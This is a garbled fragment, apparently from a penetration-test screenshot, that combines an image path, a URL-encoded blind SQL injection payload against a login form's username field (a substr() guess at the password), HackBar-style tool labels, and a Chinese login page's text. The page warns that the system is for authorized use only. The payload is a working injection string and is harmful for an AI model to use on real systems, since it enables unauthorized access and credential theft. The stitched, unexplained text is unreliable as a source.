 ?pass=1&username=adminf%27%0aor%0asubstr((password),1,1)='a'%0aor%0a''='&getLock=t&ptype=0&overrideLock=&orl=&password=test123
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
ervices
..
这个系统仅供授权使用
用户名或密码错误
请登录
用户名： *
密 码： *
获得独占锁：
高级登录选项
登录